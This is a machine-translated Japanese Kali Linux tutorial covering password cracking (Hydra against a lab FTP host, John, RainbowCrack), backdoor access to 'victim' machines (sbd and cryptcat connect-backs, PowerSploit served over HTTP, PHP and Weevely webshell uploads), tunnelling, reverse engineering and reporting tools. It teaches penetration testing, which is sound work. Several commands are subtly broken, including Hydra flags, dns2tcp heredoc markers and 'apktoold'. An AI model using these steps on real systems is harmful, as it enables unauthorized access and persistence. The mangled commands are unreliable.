

設定するには、すべての80ポート通信を8080に転送するように書き込みます。

次に、を開始します sslstrip 必要なポートのコマンド。

この章では、KaliLinuxで使用される重要なパスワードクラッキングツールについて学習します。
ヒドラ
Hydraは、攻撃する多くのプロトコル(Cisco AAA、Cisco auth、Cisco enable、CVS、FTP、HTTP(S)-FORM-GET、HTTP(S)-FORM-POST、HTTP(S)-GET、 HTTP(S)-HEAD、HTTP-Proxy、ICQ、IMAP、IRC、LDAP、MS-SQL、MySQL、NNTP、Oracle Listener、Oracle SID、PC-Anywhere、PC-NFS、POP3、PostgreSQL、RDP、Rexec、Rlogin 、Rsh、SIP、SMB(NT)、SMTP、SMTP Enum、SNMP v1 + v2 + v3、SOCKS5、SSH(v1およびv2)、SSHKEY、Subversion、Teamspeak(TS2)、Telnet、VMware-Auth、VNC、XMPP) 。
それを開くには、[アプリケーション]→[パスワード攻撃]→[オンライン攻撃]→[hydra]に移動します。

次のスクリーンショットに示すように、ターミナルコンソールが開きます。

この場合、IP192.168.1.101を持つmetasploitableマシンのブルートフォースFTPサービスを実行します。

パスに拡張子「lst」が付いた単語リストをカリで作成しました usr\share\wordlist\metasploit。

コマンドは次のようになります-
hydra -l /usr/share/wordlists/metasploit/user -P
/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –Vどこ –V 試行中のユーザー名とパスワードです

次のスクリーンショットに示すように、msfadmin:msfadminであるユーザー名とパスワードが見つかります

ジョニー
JohnnyJohn theRipperパスワードクラッキングツールのGUIです。一般的に、弱いパスワードに使用されます。
それを開くには、[アプリケーション]→[パスワード攻撃]→[johnny]に移動します。

この場合、次のコマンドでKaliマシンのパスワードを取得し、デスクトップにファイルを作成します。

「Passwdファイルを開く」→「OK」をクリックすると、次のスクリーンショットのようにすべてのファイルが表示されます。

「攻撃開始」をクリックします。

攻撃が完了したら、左側のパネルの「パスワード」をクリックすると、パスワードの陰影が解除されます。

ジョン
johnJohnnyGUIのコマンドラインバージョンです。起動するには、ターミナルを開いて次のように入力します“john”。

パスワードのシャドウを解除する場合は、次のコマンドを記述する必要があります-
root@kali:~# unshadow passwd shadow > unshadowed.txtレインボークラック
RainbowCrackソフトウェアは、レインボーテーブルルックアップによってハッシュをクラックします。レインボーテーブルは、ハードディスクに保存されている通常のファイルです。通常、レインボーテーブルはオンラインで購入するか、さまざまなツールでコンパイルできます。
それを開くには、アプリケーション→パスワード攻撃→「レインボークラック」をクリックします。

ハッシュパスワードを解読するコマンドは-です。
rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict
これはSQLサーバー用の辞書攻撃ツールであり、非常に簡単で基本的な使用方法です。開くには、ターミナルを開いて次のように入力します“sqldict”。次のビューが開きます。

「ターゲットIPサーバー」の下に、SQLを保持しているサーバーのIPを入力します。「ターゲットアカウント」の下に、ユーザー名を入力します。次に、パスワードを使用してファイルをロードし、完了するまで「開始」をクリックします。
ハッシュ識別子
これは、ハッシュのタイプ、つまりそれらが何に使用されているかを識別するために使用されるツールです。たとえば、HASHがある場合、それがLinuxまたはWindowsのHASHであるかどうかを教えてくれます。

上の画面は、それがMD5ハッシュである可能性があり、ドメインにキャッシュされた資格情報のように見えることを示しています。
この章では、Kaliが接続を維持し、ハッキングされたマシンが再び接続および切断された場合でもアクセスするために使用するツールについて説明します。
Powersploit
これは、Windowsマシン用のツールです。被害者のマシンにPowerShellがインストールされています。このツールは、ハッカーがPowerShellを介して被害者のマシンに接続するのに役立ちます。
それを開くには、左側のターミナルを開き、次のコマンドを入力してpowersploitフォルダーに入ります-
cd /usr/share/powersploit/入力した場合 “ls”アクセス権を取得した後、被害者のマシンにダウンロードしてインストールできるすべてのpowersploitツールが一覧表示されます。それらのほとんどは、名前に応じて自明の名前です。

被害者のマシンにこのツールをダウンロードする簡単な方法は、Webサーバーを作成することです。これにより、powersploitツールは次のコマンドを使用して簡単に作成できます。
python -m SimpleHTTPServer
この後、次のように入力すると:http:// <Kali machine ip_address>:8000 /次のようになります。

Sbd
sbdはNetcatに似たツールです。ポータブルで、LinuxおよびMicrosoftマシンで使用できます。sbdの機能AES-CBC-128 + HMAC-SHA1暗号化>基本的に、特定のポートでいつでも被害者のマシンに接続し、リモートでコマンドを送信するのに役立ちます。
それを開くには、ターミナルに移動して入力します “sbd -l -p port” サーバーが接続を受け入れるため。

この場合、サーバーがリッスンするポート44を配置しましょう。

被害者のサイトで、「 “sbd IPofserver port”。リモートコマンドを送信できる接続が確立されます。
この場合、同じマシンでテストを実行したため、「localhost」です。

最後に、サーバー上で、次のスクリーンショットに示すように接続が発生したことがわかります。

Webshells
Webshellは、アクセスを維持したり、Webサイトをハッキングしたりするために使用できます。しかし、それらのほとんどはアンチウイルスによって検出されます。C99 phpシェルは、アンチウイルスの間で非常によく知られています。一般的なアンチウイルスは、マルウェアとして簡単に検出します。
一般的に、それらの主な機能は、Webインターフェイスを介してシステムコマンドを送信することです。
開くには、次のように入力します “cd /usr/share/webshells/” ターミナルで。

ご覧のとおり、これらはプログラミング言語に従ってクラスに分けられています:asp、aspx、cfm、jsp、perl、php
PHPフォルダーに入ると、phpWebページのすべてのWebシェルを表示できます。

たとえば、シェルをWebサーバーにアップロードするには “simple-backdoor.php” WebページとWebシェルのURLを開きます。
最後に、cmdコマンドを記述します。次のスクリーンショットのように、すべての情報が表示されます。

ウィーブリー
Weevelyは、telnetのような接続をシミュレートするPHPWebシェルです。これは、エクスプロイト後のWebアプリケーション用のツールであり、ステルスバックドアとして、または無料でホストされているアカウントであっても、正当なWebアカウントを管理するためのWebシェルとして使用できます。
それを開くには、ターミナルに移動し、その使用法を確認できる「weevely」と入力します。

シェルを生成するには、次のように入力します “weevely generate password pathoffile”。次のスクリーンショットに見られるように、それは「デスクトップ」フォルダに生成され、ファイルはアクセスを得るためにWebサーバーにアップロードされます。

次のスクリーンショットに示すようにWebシェルをアップロードした後、コマンドを使用してcmdでサーバーに接続できます。 “weevely URL password” ここで、セッションが開始されたことがわかります。

http-tunnel
http-tunnelは、HTTPリクエストでトンネリングされる双方向仮想データストリームを作成します。必要に応じて、HTTPプロキシを介してリクエストを送信できます。これは、制限のあるファイアウォールの背後にいるユーザーに役立ちます。HTTPプロキシを介したWWWアクセスが許可されている場合は、http-tunnelとtelnetまたはPPPを使用して、ファイアウォールの外側にあるコンピューターに接続できます。
まず、次のコマンドでトンネルサーバーを作成する必要があります-
httptunnel_server –h次に、クライアントサイトでタイプ “httptunnel_client –h” 両方が接続の受け入れを開始します。
dns2tcp
これも、TCPトラフィックをDNSトラフィック(UDP 53ポートを意味する)を介して渡すのに役立つトンネリングツールです。
開始するには、次のように入力します “dns2tcpd”。スクリプトを開くときに使用法が説明されています。

サーバーサイトで、このコマンドを入力してファイルを構成します。
#cat >>.dns2tcpdrc
<&l;END listen = 0.0.0.0
port = 53 user=nobody
chroot = /root/dns2tcp
pid_file = /var/run/dns2tcp.pid
domain = your domain key = secretkey
resources = ssh:127.0.0.1:22
END
#dns2tcpd -f .dns2tcpdrcクライアントサイトで、このコマンドを入力します。
# cat >>.dns2tcprc
<<END domain = your domain
resource = ssh
local_port = 7891
key = secretkey
END
# dns2tcpc -f .dns2tcprc
# ssh root@localhost -p 7891 -D 7076トンネリングはこのコマンドで開始されます。
cryptcat
これは、暗号化された方法で被害者のマシンとTCPおよびUDP接続を確立できるNetcatのような別のツールです。
サーバーを起動して接続をリッスンするには、次のコマンドを入力します-
cryptcat –l –p port –n
どこ、
-l 接続を聞くことを表します
-p ポート番号パラメータを表します
-n 名前解決を行わないことを意味します
クライアントサイトでは、接続コマンドは “cryptcat IPofServer PortofServer”

この章では、KaliLinuxのリバースエンジニアリングツールについて学習します。
OllyDbg
OllyDbgは、MicrosoftWindowsアプリケーション用の32ビットアセンブラレベルの分析デバッガです。バイナリコード分析に重点を置くことで、ソースが利用できない場合に特に役立ちます。一般的に、商用ソフトウェアをクラックするために使用されます。
開くには、[アプリケーション]→[リバースエンジニアリング]→[ollydbg]に移動します。

EXEファイルをロードするには、上のスクリーンショットの赤い四角で示されている黄色の「フォルダを開く」に移動します。
ロード後、バイナリを変更できる次のビューが表示されます。

dex2jar
これは、ソースコードを表示するためにAPKファイル(android)をJARファイルに変換するのに役立つアプリケーションです。使用するには、ターミナルを開いて書き込みます”d2j-dex2jar –d /file location”。
この場合、ファイルは “classes.dex” デスクトップ上。

次の行は、JARファイルが作成されたことを示しています。


jd-gui
JD-GUIは、次のJavaソースコードを表示するスタンドアロンのグラフィカルユーティリティです。 “.class”ファイル。再構築されたソースコードを閲覧できます。この場合、dex2jarツールから抽出したファイルを再構築できます。
それを起動するには、ターミナルを開いて書き込みます “jd-gui” 次のビューが開きます。
ファイルをインポートする


apktool
Apktoolは、Androidアプリケーション全体を元に戻すための最良のツールの1つです。リソースをほぼ元の形式にデコードし、変更を加えた後に再構築できます。
それを開くには、ターミナルに移動して書き込みます “ apktool”。
apkファイルを逆コンパイルするには、「apktoold apk file”。

次のスクリーンショットに示すように、逆コンパイルが開始されます。

この章では、KaliLinuxのいくつかのレポートツールについて学習します。
ドラディ
私たちが行ったすべての作業では、生成された結果を共有したり、作業を追跡したりすることが重要です。この目的のために、KaliにはWebサービスであるdradisと呼ばれるレポートツールがあります。
Step 1 − Dradisを開始するには、次のように入力します “service dradis start”。

Step 2 −開くには、[アプリケーション]→[レポートツール]→[dradis]に移動します。

WebURLが開きます。LAN内の誰でも次のURLで開くことができますhttps://IP カリマシンの:3004
初めて使用したユーザー名とパスワードでログインします。

Step 3−ログイン後、NMAP、NESSUS、NEXPOSEからファイルをインポートできます。これを行うには、「ファイルからインポート」に移動し、「新しいインポーター(リアルタイムフィードバック付き)」をクリックします。

Step 4−アップロードするファイルの種類を選択します。この場合は「Nessusscan」→「参照」をクリックします。

ここでホームページに移動すると、左側のパネルに、インポートされたスキャンがホストとポートの詳細を含むフォルダーにあることがわかります。

Metagoofil
Metagoofilは、Googleで検索を実行してドキュメントを識別し、ローカルディスクにダウンロードしてから、メタデータを抽出します。特定の会社、個人、オブジェクトなどに属する公開ドキュメントのメタデータを抽出します。
それを開くには、次の場所に移動します。 “usr/share/metagoofil/”。

検索を開始するには、次のコマンドを入力します-
python metagoofil.pyこのコマンドで次のパラメータを使用できます-
–d (ドメイン名)
–t (dox、pdfなどをダウンロードするためのファイルタイプ)
–l (結果を制限する10、100)
–n (ダウンロードするファイルを制限する)
–o (ファイルを保存する場所)
–f (出力ファイル)
次の例は、ドメイン名のみが非表示になっていることを示しています。